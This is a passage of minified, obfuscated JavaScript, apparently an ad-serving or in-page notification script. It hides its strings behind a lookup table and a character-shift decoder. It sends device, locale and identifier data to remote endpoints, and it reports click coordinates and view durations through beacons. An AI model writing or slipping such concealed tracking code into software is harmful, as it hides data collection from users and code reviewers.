ZR,Z.yR,Z.gR,Z.KR,Z.GR,Z.RR,Z.HR,Z.hR,Z.eR,Z.iR,Z.jf,Z.mR,Z.zR,Z.wR,Z.NR,Z.cR,Z.DR,Z.AR,Z.TR,Z.uR,Z.MR,Z.LR,Z.nR,Z.ER,Z.qR,Z.bR,Z.UR,Z.QR,Z.IR,Z.JR,Z.BR,Z.SR,Z.tk,Z.VR,Z.lR,Z.XR,Z.YR,Z.jR,Z.pR,Z.sR,Z.vH,Z.aH,Z.WH,Z.kH,Z.xH,Z.dH,Z.PH,Z.tH,Z.rH,Z.CH,Z.oH,Z.OH,Z.FH,Z.fH,Z.ZH,Z.yH,Z.gH,Z.KH,Z.GH,Z.RH,Z.HH,Z.hH,Z.eH,Z.iH,Z.mH,Z.zH,Z.wH,Z.NH,Z.cH,Z.DH,Z.AH,Z.TH,Z.uH,Z.MH,Z.LH,Z.nH,Z.EH,Z.qH,Z.bH,Z.UH,Z.Wr,Z.QH,Z.IH,Z.JH,Z.BH,Z.SH,Z.VH,Z.lH,Z.XH,Z.YH,function(t,r){return new RegExp(t,r)},Z.jH,Z.pH,Z.sH,Z.vh,Z.ah,Z.Wh,Z.kh,Z.xh,Z.dh,Z.Ph,Z.th,Z.rh,Z.Ch,Z.oh,Z.Oh,Z.Fh,Z.fh,Z.Zh,Z.yh,Z.gh,Z.hd,Z.y,Z.Kh,Z.Gh,Z.Rh,Z.Hh,Z.hh,Z.eh,Z.ih,Z.mh,Z.zh,Z.G,Z.wh,Z.Nh,Z.ch,Z.Dh,Z.Ah,Z.Th,Z.uh,Z.Mh,Z.Lh,Z.nh,Z.Eh,Z.qh,Z.bh,Z.Uh,Z.Qh,Z.Ih,Z.Jh,Z.Bh,Z.Sh,Z.Vh,Z.lh,Z.Xh,Z.Yh,Z.jh,Z.ph,Z.sh,Z.ve,Z.ae,Z.We,Z.ke,Z.xe,Z.de,Z.Pe,Z.te,Z.re,Z.Ce,Z.oe,Z.Oe,Z.Fe,Z.fe,Z.Ze,Z.ye,Z.ge,Z.Ke,Z.Ge,Z.Re,Z.He,Z.he,Z.ee,Z.ie,Z.me,Z.ze,Z.lo,Z.we,Z.Ne,Z.ce,Z.De,Z.Ae,Z.Te,Z.ue,Z.Me,Z.Le,Z.ne,Z.Ee,Z.qe,Z.be,Z.Ue,Z.Qe,Z.Ie,Z.Je,Z.Be,Z.Se,Z.Ve,Z.le,Z.Xe,Z.Ye,Z.je,Z.pe,Z.se,Z.vi,Z.ai,Z.Wi,Z.ki,Z.xi,Z.di,Z.Pi,Z.ti,Z.ri,Z.Ci,Z.oi,Z.Oi,Z.Fi,Z.fi,Z.Zi,Z.yi,Z.gi,Z.Ki,Z.Gi,Z.Ri,Z.Hi,Z.hi,Z.ei,Z.ii,Z.mi,Z.zi,Z.wi,Z.Ni,Z.ci,Z.Di,Z.Ai,Z.Ti,Z.ui,Z.Mi,Z.Li,Z.ni,Z.Ei,Z.qi,Z.bi,Z.Ui,Z.Qi,Z.Ii,Z.Ji,Z.Bi,Z.Si,Z.Vi,Z.li,Z.Xi,Z.Yi,Z.ji,Z.pi,Z.si,Z.vm,Z.am,Z.Wm,Z.km,Z.xm,Z.dm,Z.Pm,Z.tm,Z.rm,Z.Cm,Z.om,Z.Om,Z.Fm,Z.fm,Z.Zm,Z.ym,Z.gm,Z.Km,Z.Gm,Z.Rm,Z.Hm,Z.hm,Z.em,Z.im,Z.mm,Z.zm,Z.wm,Z.Nm,Z.cm,Z.Dm,Z.Am,Z.Tm,Z.um,Z.Mm,Z.Lm,Z.nm,Z.Em,Z.qm,Z.bm,Z.Um,Z.Qm,Z.Im,Z.Jm,Z.Bm,Z.Sm,Z.Vm,Z.lm,Z.Xm,Z.Ym,Z.jm,Z.pm,Z.sm,Z.vz,Z.az,Z.Wz,Z.kz,Z.xz,Z.dz,Z.Pz,Z.tz,Z.rz,Z.Cz,Z.oz,Z.Oz,Z.Fz,Z.fz,Z.Zz,Z.yz,Z.gz,Z.Kz,Z.Gz,Z.Rz,Z.Hz,Z.hz,Z.ez,Z.iz,Z.mz,Z.zz,Z.wz,Z.Nz,Z.cz,Z.Dz,Z.Az,Z.Tz,Z.uz,Z.Mz,Z.Lz,Z.nz,Z.Ez,Z.qz,Z.bz,Z.Uz,Z.Qz,Z.Iz,Z.Jz,Z.Bz,Z.Sz,Z.Vz,Z.lz,Z.Xz,Z.Yz,Z.jz,Z.pz,Z.sz,Z.vw,Z.aw,Z.Ww,Z.kw,Z.xw,Z.dw,Z.Pw,Z.tw,Z.rw,Z.Cw,Z.ow,Z.Ow,Z.Fw,Z.fw,Z.Zw,Z.yw,Z.gw,Z.Kw,Z.Gw,Z.Rw,Z.Hw,Z.hw,Z.ew,Z.iw,Z.mw,Z.zw,Z.ww,Z.Nw,Z.cw,Z.Dw,Z.Aw,Z.Tw,Z.uw,Z.Mw,Z.Lw,Z.nw,Z.Ew,Z.qw,Z.bw,Z.Uw,Z.Qw,Z.Iw,Z.Jw,Z.Bw,Z.Sw,Z.Vw,Z.lw,Z.Xw,Z.Yw,Z.jw,Z.pw,Z.sw,Z.vN,Z.aN,Z.WN,Z.kN,Z.xN,Z.dN,Z.PN,Z.tN,Z.rN,Z.CN,Z.oN,Z.ON,Z.FN,Z.fN,Z.ZN,Z.yN,Z.gN,Z.KN,Z.GN,Z.RN,Z.HN,Z.hN,Z.eN,Z.iN,Z.mN,Z.zN,Z.wN,Z.NN,Z.cN,Z.DN,Z.AN,Z.TN,Z.uN,Z.MN,Z.LN,Z.nN,Z.EN,Z.qN,Z.bN,Z.UN,Z.QN,Z.IN,Z.JN,Z.BN,Z.SN,Z.VN,Z.lN,Z.XN,Z.YN,Z.jN,Z.pN,Z.sN,Z.vc,Z.ac,Z.Wc,Z.kc,Z.xc,Z.dc,Z.Pc,Z.tc,Z.rc,Z.Cc,Z.oc,Z.Oc,Z.Fc,Z.fc,Z.Zc,Z.yc,Z.gc,Z.Kc,Z.Gc,Z.Rc,Z.Hc,Z.hc,Z.ec,Z.ic,Z.mc,Z.zc,Z.wc,Z.Nc,Z.cc,Z.Dc,Z.Mk,Z.Ac,Z.Tc,Z.uc,Z.Mc,Z.Lc,Z.nc,Z.Ec,Z.qc,Z.bc,Z.Uc,Z.Qc,Z.Ic,Z.Jc,Z.Bc,Z.Sc,Z.Vc,Z.lc,Z.Xc,Z.Yc,Z.jc,Z.pc,Z.sc,Z.vD,Z.aD,Z.SG,Z.WD,Z.kD,Z.xD,Z.dD,Z.PD,Z.tD,Z.rD,Z.CD,Z.oD,Z.OD,Z.FD,Z.fD,Z.ZD,Z.yD,Z.gD,Z.KD,Z.GD,Z.RD,Z.HD,Z.hD,Z.eD,Z.iD,Z.mD,Z.zD,Z.wD,Z.ND,Z.cD,Z.DD,Z.AD,Z.TD,Z.uD,Z.MD,Z.LD,Z.nD,Z.ED,Z.qD,Z.bD,Z.UD,Z.QD,Z.ID,Z.JD,Z.BD,Z.SD,Z.VD,Z.lD,Z.XD,Z.YD,Z.jD,Z.pD,Z.sD,Z.vA,Z.aA,Z.WA,Z.kA,Z.xA))[Z.ld](function(e,t){return Object[Z.Pk](e,t[Z.N],Z.Ja(Z.uM,function(){return typeof t[Z.Q]!=Z.Vd?t[Z.Q]:t[Z.Q][Z.vg](Z.c)[Z.nA](function(n){var a=n[Z.Ju](Z.N);return a>=Z.PV&&a<=Z.tV?String[Z.JF]((a-Z.PV+Z.Xh-Z.eh)%Z.Xh+Z.PV):a>=Z.ZQ&&a<=Z.yQ?String[Z.JF]((a-Z.ZQ+Z.Xh-Z.eh)%Z.Xh+Z.ZQ):n})[Z.Id](Z.c)})),e},Z.Ja())));var $u=ri,Yu=Promise[Z.vr]([$u(Z.Ja(Z.eu,!Z.N,Z.uo,Z.g),Z.Ja()),new Promise(function(e,t){return setTimeout(t,Z.eb,new Error(Z.UU))})]);function tt(e,t,r){var n=function(){var o=t;t=Z.w,o&&o[Z.pr](this,arguments)};e=e||Z.Ja(),e[Z.rO]=e[Z.rO]||Z.CO;var a=new window[Z.dA];a[Z.oO]=e[Z.oO],a[Z.jr](e[Z.rO],e[Z.fO],!Z.N),e[Z.OO]&&a[Z.iu](Z.JA,e[Z.OO]),a[Z.Of]=function(){try{if(this[Z.dq]>=Z.RI&&n(new Error(Z.IB[Z.Sd](this[Z.dq]))),e[Z.tO]&&this[Z.dq]===Z.XI&&n(new Error(Z.ib)),e[Z.tO])try{n(Z.w,JSON[Z.jM](this[Z.HI]))}catch(s){n(s)}else n(Z.w,this[Z.HI])}catch(s){n(s)}},a[Z.lW]=function(s){if(r&&r>Z.N)return setTimeout(function(){return tt(e,t,r-Z.Q)},Z.F);var o=new Error(Z.YI[Z.Sd](s[Z.lJ],Z.qI)[Z.Sd](s[Z.YQ]));n(o)};var i=V(e[Z.gO])===Z.Qa?JSON[Z.mu](e[Z.gO]):e[Z.gO];a[Z.xC](i)}function Er(){var e,t='.T.[.Q~~.)=ow';try{e=sn()[Z.vg](Z.pM)[Z.na]||Z.c}catch(r){}try{t&&t[Z.N]!==Z.Wr&&(e=_a(t))}catch(r){}try{On()&&(e=On())}catch(r){}return e||Z.ar}function es(e,t){en(Z.Ja(Z.Uo,e),function(){}),ni(e,function(r){if(!r){xn(Pt,e),en(Z.Ja(Z.Uo,e),function(){},Z.hI);return}xn(Pt,e),t(r)},Co)}function ni(e,t,r,n){B(Z.XF),mr(function(a){B(Z.jQ[Z.Sd](a)),ns(e,function(i){t(dn(i))},a,r,n)})}var ts=function(t){var r=go();if(!r)return t;var n=t[Z.vg](Z.pM);return n[Z.na]=r,n[Z.Id](Z.pM)};function rs(e,t,r,n,a,i,s,o,u){var c=e[Z.Uo],f=e[Z.vO],l=e[Z.aO],v=e[Z.WO],d=e[Z.kO],b=ts(f),m=et()?s?Z.na:Z.Q:void Z.N,W=ga(),P=W[Z.xO],D=W[Z.dO],h=W[Z.PO],ie=o?Z.Od:ha()||yn()||void Z.N,re=gn(Z.Ja(Z.BA,n[Z.Id](Z.Wz),Z.SA,t,Z.VA,a||l||ya()||void Z.N,Z.lA,i||v||wa()||void Z.N,Z.XA,P||void Z.N,Z.YA,D||void Z.N,Z.jA,h||void Z.N,Z.pA,bn(),Z.sA,m,Z.vT,ie,Z.aT,d||void Z.N,Z.WT,o?Z.Q:void Z.N)),j=Tt(Z.c[Z.Sd](b)[Z.Sd](c,Z.BF)[Z.Sd](re),e);tt(Z.Ja(Z.tO,!Z.N,Z.rO,Z.CO,Z.oO,!Z.N,Z.OO,Z.FO,Z.fO,j),function(S,L){try{if((S==Z.w?void Z.N:S[Z.tE])===Z.ib)return u(Z.w,S);var x=L[Z.cQ][Z.N],ee=L[Z.QU],Ee=!Z.N;try{var pe=JSON[Z.jM](x[Z.by]);typeof pe[Z.da]<Z.v&&(Ee=pe[Z.da])}catch(me){}x[Z.DQ]&&(e[Z.xF]=x[Z.DQ]),x[Z.AQ]&&Object[Z.WE](e,x[Z.AQ]);var Be;u(Z.Ja(Z.Ey,r,Z.QU,ee,Z.fO,x[Z.tF],Z.IU,x[Z.IU],Z.JU,x[Z.JU],Z.Uy,x[Z.Mu],Z.ZA,Ee?x[Z.Fa]:void Z.N,Z.BU,x[Z.TQ],Z.PC,x[Z.PC],Z.tC,x[Z.tC],Z.Iy,x[Z.uQ],Z.SU,x[Z.MQ],Z.Jy,x[Z.Jy],Z.ya,x[Z.ha],Z.qy,x[Z.qy],Z.by,x[Z.by],Z.lO,x[Z.lO],Z.Nu,x[Z.Nu],Z.Vy,new Date()[Z.jt](),Z.VU,Be))}catch(me){u()}})}function ai(e,t,r,n,a,i,s,o,u){e[Z.jd]()||(e[Z.Xd](),B(Z.XF),mr(function(c){B(Z.jQ[Z.Sd](c)),rs(t,c,r,n,a,i,s,o,function(f,l){if(f){e[Z.Yd](),u(f);return}if((l==Z.w?void Z.N:l[Z.tE])===Z.ib){B(Z.AS),u(Z.w,l);return}B(Z.jB),u()})}))}function ns(e,t,r,n,a){var i=a||Er(),s=$e===Z.PA?Z.JP:Z.ZO,o=ga(),u=o[Z.PO],c=gn(Z.Ja(Z.kT,Z.Q,Z.xT,dr,Z.SA,r,Z.jA,u||void Z.N,Z.pA,bn()||void Z.N,Z.dT,Qa()?Z.Q:void Z.N,Z.PT,Ja()?Z.Q:void Z.N,Z.VA,ya()||void Z.N,Z.lA,wa()||void Z.N,Z.vT,ha()||yn()||void Z.N,Z.tT,n?!Z.N:void Z.N)),f=Z.c[Z.Sd](Z.Ho(Z.DB,Z.c)[Z.Qd](i)?Z.eI:Z.Bd)[Z.Sd](i,Z.pM)[Z.Sd](s,Z.pM)[Z.Sd](e,Z.BF)[Z.Sd](c),l=Z.Ja(Z.fO,f,Z.tO,!Z.N,Z.rO,Z.yO,Z.oO,!Z.N,Z.gO,Z.Ja()),v=function(b,m){m?t(m):(ft([[Z.iI,b[Z.tE]]]),t(Z.w))};Yu[Z.va](function(d){l[Z.gO][Z.Dr]=d[Z.Dr],l[Z.gO][Z.eu]=d[Z.eu],l[Z.gO][Z.mI]=d[Z.zI],l[Z.gO][Z.wI]=Z.Ja(),d[Z.jI][Z.j](function(b){var m=Ot(b,Z.na),W=m[Z.N],P=m[Z.Q];l[Z.gO][Z.wI][W]=P}),tt(l,v,n)})[Z.tA](function(d){l[Z.gO][Z.xf]=d&&d[Z.tE],tt(l,v,n)}),B(Z.YF)}var as=Z.V;function is(e,t,r){var n=F(e,Z.jF,Z.Ja(Z.rT,Z.Ja(Z.iO,as,Z.uW,Z.eO,Z.DW,Z.N,Z.TW,Z.N,Z.cx,Z.Dx))),a=Z.N,i=function(o){var u=Vr(o);if(!u)return B(Z.Cq);var c=n[Z.SL]();if(u[Z.Ir]>=c[Z.fk]&&u[Z.Ir]<=c[Z.fk]+c[Z.DW]&&u[Z.Jr]>=c[Z.Lk]&&u[Z.Jr]<=c[Z.Lk]+c[Z.TW]){try{o[Z.NI]()}catch(f){}if(new Date()[Z.jt]()-a<Z.mb)return;a=new Date()[Z.jt](),r[Z.tF]&&r[Z.tF](u[Z.Ir]-c[Z.fk],u[Z.Jr]-c[Z.Lk])}};return n[Z.rA](Z.pF,function(s){var o=n[Z.SL]();r[Z.pF]&&r[Z.pF](s[Z.nF]-o[Z.fk],s[Z.EF]-o[Z.Lk])}),n[Z.rA](Z.sF,function(){return r[Z.sF]&&r[Z.sF]()}),e[Z.zu][Z.rA](Zi?Z.CT:Z.PF,i,!Z.N),e[Z.zu][Z.rA](Z.tF,i,!Z.N),t[Z.hf](n),Z.Ja(Z.KO,n,Z.GO,function(){e[Z.zu][Z.FU](Z.PF,i,!Z.N),e[Z.zu][Z.FU](Z.tF,i,!Z.N),n[Z.NO][Z.df](n)},Z.or,function(o){ve(n,Z.DW,Z.c[Z.Sd](o[Z.DW],Z.oT)),ve(n,Z.TW,Z.c[Z.Sd](o[Z.TW],Z.oT)),ve(n,Z.Lk,Z.c[Z.Sd](o[Z.Lk],Z.oT)),ve(n,Z.fk,Z.c[Z.Sd](o[Z.fk],Z.oT)),n[Z.Kq]&&n[Z.NO][Z.hf](n)})}var $t=Z.Wr[Z.Sd](Math[Z.rM]()[Z.Jd](Z.bo)[Z.pt](Z.na)),os=function(t,r){var n=$();try{n[Z.iE]?n[Z.iE][Z.lq][$t]||(n[Z.iE][Z.lq][$t]=[]):n[Z.iE]=Z.Ja(Z.lq,sr(Z.Ja(),$t,[]),Z.Xq,Z.N);var a=Z.Ja(Z.vf,t,Z.oq,r);n[Z.iE][Z.lq][$t][Z.Xy](a),n[Z.iE][Z.Xq]=Math[Z.rM]()}catch(i){}},us=function(){var t=$();try{t[Z.iE]&&(t[Z.iE][Z.lq][$t]=[],t[Z.iE][Z.Xq]=Math[Z.rM]())}catch(r){}},ii=Z.V;function oi(e){var t=e[Z.Qo],r=e[Z.Yo];return ye&&r&&$()[Z.zF][Z.DW]<$()[Z.Lo]?Z.fk:t}function ss(e){var t=e[Z.RO],r=e[Z.vC](),n=r[Z.Jo],a=r[Z.HO],i=ye?Z.Fk:Z.hO,s=Math[Z.CA](Z.Eo,$()[Z.zF][Z.DW]),o=oi(e),u=Z.Ja(Z.DW,Z.jk,Z.TW,Z.Fk,Z.od,Z.Od,Z.sk,Z.c[Z.Sd](s,Z.oT),Z.oP,Z.Yx,Z.uW,Z.eO,Z.Uk,Z.Ux,Z.iO,String(t||ii),Z.fk,o===Z.fk?Z.Fk:Z.J,Z.Rx,o===Z.Rx?Z.Fk:Z.J,Z.Lk,n===Z.Lk?i:Z.J,Z.Ok,n===Z.Ok?i:Z.J,Z.Zk,Z.mO,Z.zO,Z.J);return da&&n===Z.Lk&&(u[Z.XP]=$()[Z.Yq]>Z.N?Z.QL:Z.Fk,u[Z.IL]=Z.GM),te(u,a)}function cs(e,t,r){var n,a=r[Z.vC]()[Z.wO],i=oi(r),s=e[Z.Rf](Z.xr),o=Z.sP,u=wr();if(r[Z.kr]){var c=vr()?So:To;((n=u==Z.w?void Z.N:u[Z.jq])==Z.w?void Z.N:n[Z.Lk])!==void Z.N?o=Z.c[Z.Sd](u[Z.jq][Z.Lk],Z.oT):o=Z.c[Z.Sd](c,Z.oT)}return s[Z.oA]=Z.OQ[Z.Sd](i===Z.Rx?Z.LQ:Z.nQ,Z.lU)[Z.Sd](o,Z.pq)[Z.Sd]($e===Z.PA?t[Z.DW]:Z.jk,Z.JL)[Z.Sd](a?Z.RM:Z.HM,Z.OT),s}var ls=function(t){return function(r){return r[Z.tP](function(n){var a=n[Z.lE];return!a})[Z.XU](function(n,a){return a[Z.Vy]-n[Z.Vy]})[Z.pt](Z.N,t)}};function fs(e){var t=e[Z.NO],r=e[Z.cO],n=e[Z.DO],a=e[Z.AO],i=e[Z.TO],s=e[Z.uO],o=e[Z.MO],u=e[Z.LO],c=e[Z.nO],f,l,v,d,b=Z.Ja(),m=t[Z.EO],W=a[Z.vC](),P=W[Z.xP],D=W[Z.Jo],h=F(r,Z.vf,Z.Ja(Z.rT,u));if(fa){var ie=$e==Z.PA?Z.c:Z.hM;h[Z.LT](Z.Ay,Z.sq[Z.Sd](ie,Z.Oq)[Z.Sd](ie,Z.PL))}var re=P&&is(r,t,Z.Ja(Z.pF,function(S,L){for(var x in b){var ee=b[x][Z.dr][Z.SL]();S>=ee[Z.fk]&&S<ee[Z.fk]+ee[Z.DW]&&L>=ee[Z.Lk]&&L<=ee[Z.Lk]+ee[Z.TW]?b[x][Z.tr](S,L):b[x][Z.tr]()}},Z.sF,function(){for(var S in b)b[S][Z.tr]()},Z.tF,function(S,L){for(var x in b){var ee=b[x][Z.dr][Z.SL]();S>=ee[Z.fk]&&S<ee[Z.fk]+ee[Z.DW]&&L>=ee[Z.Lk]&&L<=ee[Z.Lk]+ee[Z.TW]&&b[x][Z.rr](S,L)}}));return da&&D===Z.Lk&&(f=function(){var S=$()[Z.Yq]<=Z.N?Z.Fk:Z.QL;ve(h,Z.YU,S)},$()[Z.rA](Z.IA,f,Z.Ja(Z.KA,!Z.N))),h[Z.OA]=Z.Q,window[Z.FA]&&(t[Z.EO]=function(j,S){return arguments[Z.N]===h?S:m[Z.pr](t,arguments)}),t[Z.hf](h),d&&vs(t,d),zr($e,!Z.N),Z.Ja(Z.qO,h,Z.xP,re&&re[Z.KO],Z.GO,function(){re&&re[Z.GO](),zr($e,!Z.Q),d&&ps(h[Z.NO],d),h[Z.NO][Z.df](h),f&&$()[Z.FU](Z.IA,f),us()},Z.bO,function(){return Object[Z.wL](b)[Z.er]},Z.or,function(S,L){var x=h[Z.cy],ee=Zu(a),Ee=ee[Z.aC],pe=ee[Z.WC];if(Ee){if(!x){Se[Z.KT](Z.mA,new Error(Z.kB));return}if(!l){var Be=x[Z.Rf](Z.jF);zr($e,!Z.N),ve(Be,o),x[Z.Gf][Z.hf](Be),l=x[Z.kg](Z.HB)}if(l){if(!v){var me=h[Z.SL]();if(!me[Z.DW])return;v=cs(x,me,a),x[Z.Gf][Z.hf](v)}var X=c(S);S[Z.j](function(z){if(!z[Z.lE]&&a[Z.vC]()[Z.sb]>Z.N){var qe=new Date()[Z.jt]()-z[Z.gB],De=pe||!X[Z.Dq](function(ce){return ce[Z.hd]===z[Z.hd]});if(a[Z.vC]()[Z.sb]-qe<Z.N||De)return B(Z.EV[Z.Sd](z[Z.hd],Z.Yw)[Z.Sd](z[Z.Jy])),n[Z.qE](z[Z.hd],!Z.Q,De)}z[Z.lE]&&b[z[Z.hd]]?(B(Z.eV[Z.Sd](z[Z.hd],Z.Yw)[Z.Sd](z[Z.Jy])),b[z[Z.hd]][Z.Pr](!Z.N),delete b[z[Z.hd]]):!z[Z.lE]&&!b[z[Z.hd]]?(B(Z.NV[Z.Sd](z[Z.hd],Z.Yw)[Z.Sd](z[Z.Jy])),(z[Z.PC]||z[Z.tC])&&ve(h,Z.Uk,Z.Yx),b[z[Z.hd]]=s(h,h[Z.cy],z,a,function(){B(Z.XV[Z.Sd](z[Z.hd],Z.Yw)[Z.Sd](z[Z.Jy])),n[Z.qE](z[Z.hd]),delete b[z[Z.hd]]},function(){ve(h,Z.Uk,Z.Ux),(z[Z.PC]||z[Z.tC])&&!z[Z.JV]&&(lt(Tt(z[Z.Iy],a)),n[Z.or](z[Z.hd],Z.Ja(Z.JV,!Z.N)))}),D===Z.Lk?l[Z.hf](b[z[Z.hd]][Z.dr]):D===Z.Ok&&l[Z.EO](b[z[Z.hd]][Z.dr],l[Z.un]),At(z[Z.by])&&Ka(!Z.N),$()[Z.vV]&&os(h,b[z[Z.hd]][Z.dr]),b[z[Z.hd]][Z.or]()):L&&Bo(z[Z.by])===Z.Ba&&(h[Z.lS]=!Z.N)});var be=l[Z.SL]();$e===Z.PA&&ve(h,Z.TW,be[Z.TW]>Z.y?be[Z.TW]+Z.y+Z.oT:Z.Fk),ds(b),re&&re[Z.or](h[Z.SL]())}}})}function ds(e){for(var t in e)e[t][Z.Cr]()}function vs(e,t){try{var r=e[Z.mE](Z.cT)[Z.N];r[Z.hf](t)}catch(n){e[Z.hf](t)}}function ps(e,t){try{var r=e[Z.mE](Z.cT)[Z.N];r[Z.df](t)}catch(n){e[Z.df](t)}}var gs=Z.Z;function hs(e,t,r){var n=new Date()[Z.jt](),a=e[Z.Uo],i=e[Z.UO];if(i)var s=setInterval(function(){try{if(!t||t[Z.cI])throw Z.w}catch(u){var o=new Date()[Z.jt]()-n;clearInterval(s),tt(Z.Ja(Z.rO,Z.yO,Z.fO,i,Z.OO,Z.FO,Z.gO,Z.Ja(Z.VL,a,Z.qy,r,Z.qW,o/Z.F)),function(){})}},Z.R)}var It=function(t){return Math[Z.wu](Math[Z.BL](t))};function Jn(e,t,r,n,a,i,s){var o=e[Z.Uo],u=e[Z.QO];if(u){var c=t[Z.SL](),f=It(c[Z.fk]),l=It(c[Z.Lk]),v=It(c[Z.fk]+c[Z.DW]),d=It(c[Z.Lk]+c[Z.TW]);tt(Z.Ja(Z.rO,Z.yO,Z.OO,Z.FO,Z.fO,u,Z.gO,Z.Ja(Z.VL,o,Z.qy,a,Z.lL,new Date()[Z.jt]()-s,Z.ra,i,Z.XL,Z.Ja(Z.Ir,f,Z.Jr,l),Z.YL,Z.Ja(Z.Ir,v,Z.Jr,d),Z.tF,Z.Ja(Z.Ir,It(r),Z.Jr,It(n)))),function(){})}}function ui(e){var t=arguments[Z.er]>Z.Q&&arguments[Z.Q]!==void Z.N?arguments[Z.Q]:Z.Q;tt(Z.Ja(Z.rO,Z.CO,Z.fO,e),function(r){r&&t<gs&&ui(e,t+Z.Q)})}var si=Z.l,ms=function(t){var r=Z.Ja(Z.eM,new Date()[Z.jt](),Z.iM,t);try{we[Z.UT](Z.Ja(Z.dM,Ae,Z.PM,si,Z.EW,JSON[Z.mu](r),Z.tM,!Z.N))}catch(n){}},bs=function(){try{return JSON[Z.jM](we[Z.AL](Z.Ja(Z.dM,Ae,Z.PM,si)))||Z.Ja()}catch(t){return Z.Ja()}},Ze=Z.w,ys=function(){Ze||(Ze=$()[Z.cO][Z.Gf][Z.hf]($()[Z.cO][Z.Rf](Z.jF)),Ze[Z.xr][Z.uW]=Z.eO,Ze[Z.xr][Z.zE]=Z.jL,Ze[Z.xr][Z.iO]=String(ii-Z.Q),Ze[Z.xr][Z.IL]=Z.pL,Ze[Z.xr][Z.wE]=Z.sL,setTimeout(function(){Ze[Z.xr][Z.wE]=Z.yU}))},ws=function(){if(Ze){var t=Ze;Ze=Z.w,t[Z.xr][Z.wE]=Z.sL,setTimeout(function(){t[Z.NO][Z.df](t)},Z.g)}},Xn=function(t){if(t<=Z.N)return Z.fA;var r=Math[Z.BL](t/Z.SW),n=Math[Z.BL](t-r*Z.SW);return[Z.jU[Z.Sd](r)[Z.pt](-Z.na),Z.jU[Z.Sd](n)[Z.pt](-Z.na)][Z.Id](Z.Yw)},ci=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&ci(t,r)})},r)},_t=function(t,r,n){return t>=n[Z.fk]&&t<=n[Z.fk]+n[Z.DW]&&r>=n[Z.Lk]&&r<=n[Z.Lk]+n[Z.TW]};function Es(e,t,r){var n=t[Z.yW],a=t[Z.ga],i=a===void Z.N?[]:a,s=t[Z.Da],o=s===void Z.N?[]:s,u=t[Z.IO],c=t[Z.Pa],f=t[Z.JO],l=f===void Z.N?!Z.Q:f,v=ln(),d=r[Z.BO],b=r[Z.SO],m=r[Z.VO];d&&(v=Ta(m));var W=c?!Z.Q:e[Z.Nu]&&!u,P=W?[]:Et(i);try{var D=e[Z.lO]||[];n&&D[Z.er]>Z.N?P[Z.Xy](D[Z.N]):D[Z.er]>Z.N&&!l&&(P=Et(D))}catch(h){}return b&&(P=Et(i),v=b),P=P[Z.nA](function(h,ie){return typeof h==Z.Vd?Z.Ja(Z.Hf,decodeURIComponent(o[v]?o[v][ie]:h),Z.fO,e[Z.fO]):h}),Z.Ja(Z.lO,P)}function ks(e){var t=e[Z.XO],r=e[Z.YO],n=e[Z.AO],a=e[Z.Ka],i=e[Z.Fr],s=n[Z.jO],o=n[Z.pO],u=n[Z.sO],c=Ke(),f=F(document,Z.af,Z.Ja(Z.ha,t[Z.Jy])),l=o?F(document,Z.af,Z.Ja(Z.eo,Z.mM)):Z.w,v=F(document,Z.Wf,Z.Ja(Z.rT,te(r[Z.Za],c?r[Z.oW]||Z.Ja():Z.Ja(),Z.Ja(Z.Nn,u?Z.Fq:Z.fq)),Z.FT,[l,f]));v[Z.dC]=i;var d=F(document,Z.Wf,Z.Ja(Z.ha,t[Z.ya],Z.rT,te(r[Z.ya],c?r[Z.OW]||Z.Ja():Z.Ja(),Z.Ja(Z.Nn,u?Z.Fq:Z.fq)))),b=F(document,Z.jF,Z.Ja(Z.ha,Z.ph,Z.rT,te(Z.Ja(Z.Uk,Z.Ux,Z.wk,Z.N,Z.uk,Z.cn,Z.mk,Z.Dn,Z.rx,Z.Dn,Z.Zk,Z.qd,Z.ax,c?Z.Wx:Z.yk,Z.gk,Z.Pd,Z.Gk,Z.bd,Z.uW,Z.MW,Z.fk,Z.An,Z.Lk,Z.Tn,Z.iA,Z.Yx),r[Z.Aa]?r[Z.Aa]:Z.Ja()))),m=F(document,Z.jF,Z.Ja(Z.rT,te(r[Z.fa],u?r[Z.Zq]:Z.Ja()),Z.FT,[v,d,b,a]));return m}function As(e){var t=e[Z.YO],r=e[Z.XO],n=e[Z.AO],a=n[Z.vF],i=At(t),s=r[Z.ZA]&&(a&&!ye||i),o=fa?Z.Ja(Z.Uk,Z.Ux):Z.Ja(),u=r[Z.Uy]?Z.Ja():Z.Ja(Z.Uk,Z.Yx),c=F(document,Z.kf,Z.Ja(Z.qr,r[Z.Uy],Z.rT,te(t[Z.Fa],s?t[Z.yq]:Z.Ja(),o))),f=F(document,Z.jF,Z.Ja(Z.rT,te(t[Z.Oa],u),Z.FT,[c]));return c[Z.rA](Z.xf,function(l){tt(Z.Ja(Z.rO,Z.CO,Z.fO,c[Z.qr],Z.Bb,Z.Sb),function(v,d){if(d){var b=new Blob([d],Z.Ja(Z.ka,d[Z.ka])),m=F(document,Z.kf,Z.Ja(Z.qr,window[Z.XS][Z.qS](b),Z.rT,t[Z.Fa]));c[Z.NO][Z.df](c),f[Z.hf](m)}})}),f}function Ts(e){var t,r,n,a=e[Z.aF],i=e[Z.YO],s=e[Z.NO],o=e[Z.cO],u=e[Z.XO],c=e[Z.AO],f=e[Z.ra],l=e[Z.Or],v=e[Z.Fr],d=c[Z.vF],b=c[Z.WF],m=c[Z.sO],W=c[Z.Uo],P=c[Z.kF],D=c[Z.xF],h=Ke(),ie=At(i),re=u[Z.ZA]&&(d&&!ye||ie),j=c[Z.vC]()[Z.wO],S=u[Z.mW]||c[Z.vC]()[Z.mW]||i[Z.yA],L=wr(),x=!Z.N,ee=!Z.Q,Ee=!Z.Q,pe=new Date()[Z.jt]()+Z.g,Be=function(){return Ee},me=Es(u,i,c),X=me[Z.lO],be=a(Z.Ja(Z.lO,X,Z.AO,c,Z.YO,i)),z=be[Z.Ka],qe=be[Z.fr],De=be[Z.ZW],ce=be[Z.NW],I=ks(Z.Ja(Z.XO,u,Z.YO,i,Z.AO,c,Z.Ka,De||z,Z.Fr,v)),O=As(Z.Ja(Z.XO,u,Z.YO,i,Z.AO,c)),M=function(w){w?ve(f,j?i[Z.fU]:i[Z.ZU]):ve(f,te(i[Z.ra],j&&i[Z.NM]||Z.Ja()))},H=b&&!i[Z.ta]||i[Z.gA];i[Z.wW]&&!De&&I[Z.df](z);var 